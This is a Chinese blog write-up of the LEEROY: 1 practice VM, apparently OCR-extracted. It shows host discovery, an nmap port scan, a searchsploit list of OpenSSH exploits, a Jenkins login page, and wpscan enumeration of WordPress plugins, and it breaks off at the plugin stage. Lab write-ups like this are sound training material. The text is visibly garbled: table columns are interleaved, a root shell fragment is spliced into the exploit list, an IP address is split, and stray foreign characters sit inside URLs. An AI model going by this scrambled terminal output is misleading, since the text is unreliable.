# vulhub - LEEROY: 1 writeup

| 原创                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| <ul> <li>- 支神经病</li> <li>● 子 2021-05-24 10:31:42 发布</li> <li>● 66 全 收藏</li> <li>○ 次表专栏: VM破解 文章标签: ssl oscp vulhub 提权</li> <li>版权声明: 本文为博主原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接和本声明。</li> <li>本文链接: https://blog.csdn.net/Jiajiajiang_/article/details/117108761</li> <li>版权</li> <li>● WM破解 专栏收录该内容</li> <li>18 篇文章 1 订阅</li> <li>订阅专栏</li> <li>就 点:</li> </ul> |
| hosts                                                                                                    |
| wordpress                                                                                                    |
| jenkins                                                                                                    |
| https                                                                                                    |
| sudo -l                                                                                                    |

## 主机发现 && 端口扫描

| Currently scann: | ing: Finished!    | Screen        | View: | Unique Hosts                         | <br>entvtwentvone/             |
|------------------|-------------------|---------------|-------|--------------------------------------|--------------------------------|
| 13 Captured ARP  | Req/Rep packets,  | from 4 hos    | sts.  | Total size: 780                      |                                |
| IP               | At MAC Address    | Count         | Len   | MAC Vendor / Hostn                   | ame                            |
| 192.168.154.1    | 00:50:56:c0:00:08 | $\frac{1}{1}$ | 60    | VMware, Inc.                         |                                |
| 192.168.154.2    | 00:50:56:e2:7e:b8 | 6             | 360   | VMware, Inc.                         |                                |
| 192.168.154.254  | 00:50:56:e7:96:1e | 2             | 120   | VMware, Inc.                         |                                |
| 192.168.154.133  | 00:0c:29:9e:b8:89 | 4             | 240   | VMware, Inc. http://www.science.com/ | s://blog.csdn.net/Jiajiajiang_ |

终于是一台端口多一些的机器了

| (kali⊛<br>\$ sudo r                    | kali)-<br>map -s             | -[ <b>~/vuln/ada</b> n<br>sV -p- 192.10         | <b>n</b> ]<br>58.154.133                     |                                         |                                          |                                    |
|----------------------------------------|------------------------------|-------------------------------------------------|----------------------------------------------|-----------------------------------------|------------------------------------------|------------------------------------|
| Starting M<br>Stats: 0:0<br>NSE Timing | lmap 7<br>)0:37 e<br>g: Abou | .91 ( https:/<br>elapsed; 0 ho<br>ut 90.00% dor | //nmap.org )<br>osts complet<br>ne; ETC: 21: | at 2021-05<br>ed (1 up),<br>43 (0:00:00 | 5-20 21:42<br>1 undergoin<br>) remaining | EDT<br>ng Script Scan<br>)         |
| Nmap scan                              | report                       | t for 192.168                                   | 8,154.133                                    |                                         |                                          |                                    |
| Host is up                             | ) (0.00                      | 0064s latency                                   | y).                                          |                                         |                                          |                                    |
| Not shown:                             | 65530                        | 0 closed port                                   | ts                                           |                                         |                                          |                                    |
| PORT                                   | STATE                        | SERVICE                                         | VERSION                                      |                                         |                                          |                                    |
| 22/tcp                                 | open                         | ssh                                             | OpenSSH 8.2                                  | p1 Ubuntu 4                             | + (Ubuntu L:                             | inux; protocol 2.0)                |
| 80/tcp                                 | open                         | http                                            | nginx 1.17.                                  | 10 (Ubuntu)                             | )                                        |                                    |
| 8080/tcp                               | open                         | http                                            | Jetty 9.4.2                                  | 7.v20200227                             | 1                                        |                                    |
| 13380/tcp                              | open                         | ssl/unknown                                     |                                              |                                         |                                          |                                    |
| 33060/tcp                              | open                         | mysqlx?                                         |                                              |                                         |                                          | https://blog.csdn.net/Jiajiajiang_ |

## 漏洞挖掘

### 22

首先呢ssh的版本是比较新的。

| <pre>(kali@kali)-[~/vuln/adam] \$ searchsploit openssh 8.2 Exploits: No Results Shellcodes: No Results</pre>                                                                                                    | File Actions Edit<br>snap<br>srv<br>swap.img                                                                                                    | : View Help                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <pre>(kali@kali)-[~/vuln/adam] \$ searchsploit openssh</pre>                                                                                                    |                                                                                                    |                                                                                                    |
| Exploit Title                                                                                                    | var<br>root@wp:/# cd rod                                                                                                    | Path                                                                                                    |
| Debian OpenSSH - (Authenticated) Remote SELinux Privilege Escalation<br>Dropbear / OpenSSH Server - 'MAX_UNAUTH_CLIENTS' Denial of Service<br>FreeBSD OpenSSH 3.5p1 - Remote Command Execution<br>glibc-2.2 / openssh-2.3.0p1 / glibc 2.1.9x - File Read<br>Novell Netware 6.5 - OpenSSH Remote Stack Overflow<br>OpenSSH 1.2 - '.scp' File Create/Overwrite<br>OpenSSH 2.3 < 7.7 - Username Enumeration<br>OpenSSH 2.3 < 7.7 - Username Enumeration<br>OpenSSH 2.3 < 7.7 - Username Enumeration<br>OpenSSH 2.3.0.1/3.0.2 - Channel Code Off-by-One<br>OpenSSH 2.x/3.0.1/3.0.2 - Channel Code Off-by-One<br>OpenSSH 3.x - Challenge-Response Buffer Overflow (1)<br>OpenSSH 3.x - Challenge-Response Buffer Overflow (2)<br>OpenSSH 3.x - Challenge-Response Buffer Overflow (2)<br>OpenSSH 4.3 p1 - Duplicated Block Remote Denial of Service<br>OpenSSH 7.2 - Denial of Service<br>OpenSSH 7.2 - Denial of Service<br>OpenSSH 7.2.2 - Username Enumeration<br>OpenSSH 7.2.2 - Username Enumeration<br>OpenSSH 4.6.6 SFTP (x64) - Command Execution<br>OpenSSH < 6.6 SFTP (x64) - Command Execution<br>OpenSSH < 7.4 - 'UsePrivilegeSeparation Disabled' Forwarded Unix Dom<br>OpenSSH < 7.4 - agent Protocol Arbitrary Library Loading<br>OpenSSH < 7.7 - User Enumeration (2)<br>OpenSSH < 7.7 - User Enumeration (2)<br>OpenSSH SCP Client - Write Arbitrary Files<br>OpenSSH /PAM 3.6.1p1 - 'gosh.sh' Remote Users Ident<br>OpenSSH /PAM 3.6.1p1 - 'gosh.sh' Remote Users Ident<br>OpenSSH /PAM 3.6.1p1 - 'gosh.sh' Remote Users Ident<br>OpenSSH /PAM 3.6.1p1 - Remote Users Discovery Tool<br>OpenSSH 7.2.p2 - Username Enumeration<br>Portable OpenSSH 3.6.1p-PAM/4.1-SuSE - Timing Attack | <pre>cd 100t<br/>Poot@wp:-# ls -al<br/>ls -al<br/>dotal 40<br/>drwx - 5 rol<br/>drwxr-xr-x 20 rol<br/>lrwxrwxrwx 1 rol<br/>-rw-r-r- 1 rol<br/>drwx - 2 rol<br/>drwx - 2 rol<br/>drwx - 2 rol<br/>-rw-r-r- 1 rol<br/>-rw-r-r- 1 rol<br/>-rw-r-r- 1 rol<br/>-rw-r-r- 1 rol<br/>-rw-r-r- 1 rol<br/>roldwp:-# Cat pr<br/>cat proof.txt<br/>7efd721c8bfff293<br/>root@wp:-# Id<br/>id<br/>ain Sockets) Priv.<br/>Prot@wp:-# Cat pr<br/>cat proof.txt<br/>7efd721c8bfff293<br/>root@wp:-# Ls<br/>^C<br/></pre> | <pre>linux/remote/6094.txt multiple/dos/1572.pl freebsd/remote/17462.txt linux/local/258.sh novell/dos/14866.txt linux/remote/20253.sh linux/remote/20253.sh linux/remote/45230.py unix/remote/21314.txt linux/remote/21402.txt unix/remote/21578.txt unix/remote/21579.txt multiple/dos/2444.sh linux/local/41173.c linux/dos/40888.py multiple/remote/39569.py linux/remote/40136.py linux/remote/45010.py linux/remote/45030.c linux/remote/45039.py multiple/remote/4503.txt linux/remote/4503.txt linux/remote/4503.txt linux/remote/4503.txt linux/remote/4503.txt linux/remote/45939.py multiple/remote/26.sh linux/remote/4013.txt multiple/remote/3303.sh</pre> |
| Shellcodes: No Results                                                                                                    |                                                                                                    | https://blog.csdn.net/Jiaijajiang                                                                                                    |

Shellcodes: No Results

好的,那么还是从web下手吧,有俩。

### 80

就一图片 啥也不是



**ctrl + U**, 啥也不是



扫目录,啥也不是



啥也不是



# 404 Not Found

nginx/1.17.10 (Ubuntu)

https://blog.csdn.net/Jiajiajiang\_

### 8080

是个登录框





# Welcome to Jenkins!

Username

Password

Sign in

Keep me signed in





有站点了



救命,又是wordpress,没有新意,好吧,做就是了。



爆破着密码先,我们找找插件

```
[i] Plugin(s) Identified:
[+] bbpress
  Location: http://leeroy.htb:13380/wp-content/plugins/bbpress/
   Last Updated: 2020-11-06T01:28:00.000Z
   [!] The version is out of date, the latest version is 2.6.6
   Found By: Urls In Homepage (Passive Detection)
  Version: 2.6.4 (80% confidence)
   Found By: Readme - Stable Tag (Aggressive Detection)
   - http://leeroy.htb:13380/wp-content/plugins/bbpress/readme.txt
[+] buddypress
  Location: http://leeroy.htb:13380/wp-content/plugins/buddypress/
  Last Updated: 2021-04-14T05:04:00.000Z
   [!] The version is out of date, the latest version is 7.3.0
   Found By: Urls In Homepage (Passive Detection)
  Version: 5.2.0 (100% confidence)
   Found By: Query Parameter (Passive Detection)
   – http://leeroy.htb:13380/wp-content/plugins/buddypress/bp-ାଞ୍ଚୀଅରେମ୍ବାର୍ଥ୍ୟ ଅଭିଆର୍ଥ୍ୟ
```

没什么一个个searchspolit

[+] wp-with-spritz Location: http://leeroy.htb:13380/wp-content/plugins/wp-with-spritz/ Latest Version: 1.0 (up to date) Last Updated: 2015-08-20T20:15:00.000Z Found By: Urls In Homepage (Passive Detection) Version: 4.2.4 (80% confidence) Found By: Readme - Stable Tag (Aggressive Detection) - http://leeroy.htb:13380/wp-content/plugins/wp-with-spritz/wramadmen.twt.ajjang\_

